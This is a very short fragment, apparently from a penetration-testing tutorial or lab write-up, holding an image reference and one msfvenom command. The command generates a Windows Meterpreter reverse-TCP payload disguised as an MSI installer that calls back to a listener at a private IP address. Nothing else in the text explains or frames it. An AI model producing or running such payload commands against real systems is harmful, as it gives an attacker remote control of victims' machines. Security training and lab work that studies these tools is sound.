 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f msi > 1.msi